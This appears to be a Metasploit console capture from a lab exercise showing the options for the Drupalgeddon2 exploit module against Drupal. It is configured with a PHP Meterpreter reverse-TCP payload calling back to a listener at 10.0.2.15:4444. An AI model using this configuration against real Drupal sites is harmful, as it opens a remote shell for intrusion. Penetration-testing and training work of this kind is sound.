 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-m
etasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.